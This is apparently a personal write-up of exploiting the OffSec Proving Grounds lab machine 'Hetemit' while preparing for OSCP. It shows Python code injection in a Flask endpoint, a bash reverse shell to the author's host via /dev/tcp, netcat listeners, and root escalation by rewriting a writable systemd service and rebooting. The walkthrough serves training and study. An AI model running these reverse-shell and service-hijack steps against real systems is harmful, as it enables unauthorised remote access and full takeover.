8 minutes
OffSec Proving Grounds: Hetemit - Walkthrough
This post contains rough notes explaining my process for exploiting the Hetemit Proving Grounds box while preparing for the OSCP certification.
My Process
Firstly I ran a port scan with nmap:
Then I tried to enumerate SMB shares using null authentication.
crackmapexec smb 192.168.227.117 -u '' -p '' --shares
(o)SMB 192.168.227.117 445 HETEMIT [*] Windows 6.1 Build 0 (name:HETEMIT) (domain:) (signing:False) (SMBv1:False)
(o)SMB 192.168.227.117 445 HETEMIT [+] \:
(o)SMB 192.168.227.117 445 HETEMIT [+] Enumerated shares
(o)SMB 192.168.227.117 445 HETEMIT Share Permissions Remark
(o)SMB 192.168.227.117 445 HETEMIT ----- ----------- ------
(o)SMB 192.168.227.117 445 HETEMIT print$ Printer Drivers
(o)SMB 192.168.227.117 445 HETEMIT Cmeeks cmeeks Files
(o)SMB 192.168.227.117 445 HETEMIT IPC$ IPC Service (Samba 4.11.2)
The null authentication was successful and when listing the shares other than the standard SMB shares there was an additional share called Cmeeks.
So I tried to connect to this share using smbclient.
smbclient //192.168.227.117/Cmeeks
(o)Password for [WORKGROUP\leo]:
(o)Anonymous login successful
(o)Try "help" to get a list of possible commands.
(o)smb: \> ls
(o)NT_STATUS_ACCESS_DENIED listing \*
(o)smb: \> put test.txt
(o)NT_STATUS_ACCESS_DENIED opening remote file \test.txt
(o)smb: \>
Unfortunately we have no read or write permissions.
I then connected to FTP using anonymous authentication. Again, I could authenticate anonymously but had no read or write permissions.
So the next interesting port to focus on was port 50000 which nmap identified as a Werkzeug (flask) HTTP server.
I connected to the port in my browser and was returned the potential endpoints /verify and /generate:

The verify endpoint returned a response indicating that it accepted a parameter called code.
So I tried to add a HTTP GET parameter called code:

This still returned the same response.
The next step was to try sending the code parameter as an HTTP post parameter.
To do that I used burp and changed the HTTP request method to a post request:

The server then returned a 500 error, so maybe the code triggered an exception.
I then tried to insert some Python code since Werkzeug runs on Python:

This returns None which indicates that the server is executing the code parameter and displaying what the function returns since the print() function returns None.
I confirmed this by trying to execute some code that would return True (None==None):

True is returned confirming we have code execution.
Next I inserted some python code to execute System commands using the os module. I attempted to execute the wget command and reach back to my own HTTP server so that I could observe if the command was executed successfully:

I received a connection back to my webserver which showed I had command execution:
sudo python3 -m http.server 80
(o)Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
(o)192.168.227.117 - - [02/Sep/2023 18:25:24] code 404, message File not found
(o)192.168.227.117 - - [02/Sep/2023 18:25:24] "GET /test HTTP/1.1" 404 -
At this point I used the command execution to get a bash reverse shell:

And I received the shell as the user cmeeks:
nc -nlvp 80
(o)listening on [any] 80 ...
(o)connect to [192.168.45.229] from (UNKNOWN) [192.168.227.117] 36708
(o)bash: cannot set terminal process group (1022): Inappropriate ioctl for device
(o)bash: no job control in this shell
[cmeeks@hetemit restjson_hetemit]$ whoami
(o)whoami
(o)cmeeks
I ran sudo -l and saw that I had privileges to reboot the machine, which I noted as being intersting. If there was a overwritable service then having this privilege would allow me to reboot the system and when the system reboots the service would execute my command.
[cmeeks@hetemit ~]$ sudo -l
sudo -l
Matching Defaults entries for cmeeks on hetemit:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User cmeeks may run the following commands on hetemit:
(root) NOPASSWD: /sbin/halt, /sbin/reboot, /sbin/poweroff
I looked into the local services running:
[cmeeks@hetemit restjson_hetemit]$ netstat -anlp
(o)netstat -anlp
(o)(Not all processes could be identified, non-owned process info
(o) will not be shown, you would have to be root to see it all.)
(o)Active Internet connections (servers and established)
(o)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
(o)tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
(o)tcp 0 0 0.0.0.0:5355 0.0.0.0:* LISTEN -
(o)tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
(o)tcp 0 0 0.0.0.0:18000 0.0.0.0:* LISTEN 1020/puma 4.3.6 (tc
(o)tcp 0 0 0.0.0.0:50000 0.0.0.0:* LISTEN 1022/python3.6
(o)tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
(o)tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
(o)tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
(o)tcp 0 0 192.168.227.117:50000 192.168.45.229:41038 ESTABLISHED 1022/python3.6
(o)tcp 0 0 192.168.227.117:36708 192.168.45.229:80 ESTABLISHED 122263/bash
(o)tcp 0 0 192.168.227.117:51014 192.168.45.229:22 ESTABLISHED 122631/ssh
(o)tcp 0 139 192.168.227.117:59888 192.168.45.229:21 ESTABLISHED 122648/bash
(o)tcp 1 0 192.168.227.117:50000 192.168.45.229:43920 CLOSE_WAIT 1022/python3.6
(o)tcp6 0 0 :::445 :::* LISTEN -
(o)tcp6 0 0 :::5355 :::* LISTEN -
(o)tcp6 0 0 :::139 :::* LISTEN -
(o)tcp6 0 0 :::22 :::* LISTEN -
(o)udp 0 0 127.0.0.53:53 0.0.0.0:* -
(o)udp 0 0 127.0.0.1:43404 127.0.0.1:43404 ESTABLISHED -
(o)udp 0 0 0.0.0.0:5355 0.0.0.0:* -
(o)udp6 0 0 :::5355 :::* -
(o)raw6 0 0 :::58 :::* 7 -
I was curious about the local service running on port 18000 so I started an ssh remote port forward with my kali machine:
[cmeeks@hetemit restjson_hetemit]$ ssh -N -R 127.0.0.1:8000:127.0.0.1:18000 leo@192.168.45.229
(o)The authenticity of host '192.168.45.229 (192.168.45.229)' can't be established.
(o)ECDSA key fingerprint is SHA256:YJptmZS+Cy7dR1m9KUljL/0oK9nE95OFQoiQ7q3MTzo.
(o)Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
(o)Warning: Permanently added '192.168.45.229' (ECDSA) to the list of known hosts.
This then allowed me to connect to the service through my browser:

This was intersting but since the web service on port 18000 was being run from the user cmeeks, exploiting this service didnt seem like it would offer a path to escalate privileges to root.
So I then focused on finding an overwritable system service that I could use to trigger a command with my reboot privilege.
I used find to recursively search for writable files in the /etc directory. This revealed that the pythonapp.service was writable. Inspecting this service file showed that it was currently executing the flask command as the user cmeeks. So if I changed this to execute a reverse shell command as the root user then it would be executed when the server got rebooted.
[cmeeks@hetemit restjson_hetemit]$ find /etc -writable 2>/dev/null
(o)find /etc -writable 2>/dev/null
(o)/etc/systemd/system/multi-user.target.wants/pythonapp.service
(o)/etc/systemd/system/systemd-timedated.service
(o)/etc/systemd/system/pythonapp.service
[cmeeks@hetemit restjson_hetemit]$ cat /etc/systemd/system/pythonapp.service
(o)cat /etc/systemd/system/pythonapp.service
(o)[Unit]
(o)Description=Python App
(o)After=network-online.target
(o)
(o)[Service]
(o)Type=simple
(o)WorkingDirectory=/home/cmeeks/restjson_hetemit
(o)ExecStart=flask run -h 0.0.0.0 -p 50000
(o)TimeoutSec=30
(o)RestartSec=15s
(o)User=cmeeks
(o)ExecReload=/bin/kill -USR1 $MAINPID
(o)Restart=on-failure
(o)
(o)[Install]
(o)WantedBy=multi-user.target
I created a script that had a reverse shell payload in it and saved it to as /home/cmeeks/revshell.sh.
#!/bin/bash
bash -i >& /dev/tcp/192.168.45.229/80 0>&1I then gave the script execute permissions:
[cmeeks@hetemit ~]$ chmod +x /home/cmeeks/revshell.sh
Then I used echo to write the updated service file to the /etc/systemd/system/pythonapp.service file. I changed the ExecStart and User values to execute the reverse shell script as the root user.
[cmeeks@hetemit ~]$ echo "[Unit]
(o)>Description=Python App
(o)>After=network-online.target
(o)>
(o)>[Service]
(o)>Type=simple
(o)>WorkingDirectory=/home/cmeeks/restjson_hetemit
(o)>ExecStart=/home/cmeeks/revshell.sh
(o)>TimeoutSec=30
(o)>RestartSec=15s
(o)>User=root
(o)>ExecReload=/bin/kill -USR1 $MAINPID
(o)>Restart=on-failure
(o)>
(o)>[Install]
(o)>WantedBy=multi-user.target
(o)> " > /etc/systemd/system/pythonapp.service
Then I rebooted the machine using my sudo access:
[cmeeks@hetemit ~]$ sudo /sbin/reboot
On my kali machine I listened for the reverse shell. When I received the reverse shell I had a shell as the root user:
nc -nlvp 80
(o)listening on [any] 80 ...
(o)connect to [192.168.45.229] from (UNKNOWN) [192.168.227.117] 55198
(o)bash: cannot set terminal process group (1206): Inappropriate ioctl for device
(o)bash: no job control in this shell
(o)[root@hetemit restjson_hetemit]# whoami
(o)whoami
(o)root